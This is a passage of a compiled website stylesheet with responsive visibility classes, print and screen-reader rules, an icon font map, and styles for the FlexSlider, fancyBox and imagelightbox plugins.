  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
